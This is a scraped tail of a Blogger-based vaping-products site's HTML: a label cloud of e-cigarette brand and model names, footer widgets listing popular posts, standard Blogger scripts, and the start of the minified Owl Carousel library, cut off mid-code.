<a dir='ltr' href='http://www.tellusual.com/search/label/windforce%20rta'>windforce rta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Winner'>Winner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/winter'>winter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wirice%20%C3%97%20Hellvape%20Launcher%20Tank%EF%BC%8CWirice%EF%BC%8C%20Hellvape%EF%BC%8C%20Launcher%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Wirice &#215; Hellvape Launcher Tank&#65292;Wirice&#65292; Hellvape&#65292; Launcher&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec'>wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket'>Wismec Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20II-25%20Mod'>Wismec Noisy Cricket II-25 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20Mod'>Wismec Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec%20products'>wismec products</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20200S'>Wismec Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20G%20Kit'>Wismec Reuleaux RX G Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20GEN3%20Dual%20Mod'>Wismec Reuleaux RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200'>Wismec Reuleaux RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200S'>Wismec Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300'>Wismec Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300%20300%20Watt%20Box%20Mod'>Wismec Reuleaux RX300 300 Watt Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RXmini'>Wismec Reuleaux RXmini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX%20200S'>Wismec RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200'>Wismec RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200S'>Wismec RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200s%20Box%20Mod'>Wismec RX200s Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX300'>Wismec RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20SINUOUS%20V80'>Wismec SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec.org'>wismec.org</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo'>Wotofo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20COG%20MTL%20RTA'>Wotofo COG MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Gear%20V2%20RTA'>Wotofo Gear V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20MDura%20Mini%20Kit'>Wotofo MDura Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Mesh%20RTA'>Wotofo Profile M Mesh RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Rebuildable%20Tank%20Atomizer'>Wotofo Profile M Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA'>Wotofo Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA%20Tank'>Wotofo Profile M RTA Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20RDTA'>Wotofo Profile RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20SMRT%20Pod%20Kit%EF%BC%8CWotofo%20%EF%BC%8CSMRT%EF%BC%8C%20Pod%20Kit%EF%BC%8Csourcemore'>Wotofo SMRT Pod Kit&#65292;Wotofo &#65292;SMRT&#65292; Pod Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20The%20Troll%20X%20RTA'>Wotofo The Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Atomizer.'>Wotofo Troll X RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Rebuildable%20Tank%20Atomizer'>Wotofo Troll X RTA Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%EF%BC%8C%20Gear%EF%BC%8C%20V2%EF%BC%8C%20RTA%EF%BC%8C%20sourcemore'>Wotofo&#65292; Gear&#65292; V2&#65292; RTA&#65292; sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/WYE%20II%20215W%20Box'>WYE II 215W Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Baby'>X-Priv Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Mod'>X-Priv Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X217%20TC%20Box%20MOD'>X217 TC Box MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%204%20Nano%20Kit'>XROS 4 Nano Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205'>XROS 5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Mini'>XROS 5 Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Nano'>XROS 5 Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Mini%20Kit'>XROS Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pod%20Cartridge'>XROS Pod Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro'>XROS Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202'>XROS Pro 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202%20Pod%20Kit'>XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Series'>XROS Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn'>Yearn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn%20Neat%202%20Kit'>Yearn Neat 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi'>YiHi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini'>YiHi SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MK%20Pro%20Air%20Kit'>YiHi SXmini MK Pro Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MQ%20Class%20Mod'>YiHi SXmini MQ Class Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20Puremax%20Q%20Kit'>YiHi SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan'>Yocan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%203.0%20Mod'>Yocan UNI 3.0 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Box%20Mod'>Yocan UNI S Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Universal%20Portable%20Mod'>Yocan UNI S Universal Portable Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Vaporizer%20Box%20Mod'>Yocan UNI S Vaporizer Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20Vane%20Dry%20Herb%20Vaporizer'>Yocan Vane Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yoofun%20Kit'>Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm'>Z Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm%20Tank'>Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z1%20SBS%20Kit'>Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZETA%20AIO%20Pod%20Cartridge'>ZETA AIO Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide'>Zlide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide%20Tube%20Kit'>Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZX%20II%20RTA'>ZX II RTA</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4543353764596578337?po\x3d2079509207469124655\x26origin\x3dhttp://www.tellusual.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Copyright &#169; 2013-<script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='http://www.tellusual.com/'>Tell some important ideas in usual things-tellusual.com</a> All Rights Reserved. <div id='mycontent' style='visibility:hidden'></div>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var 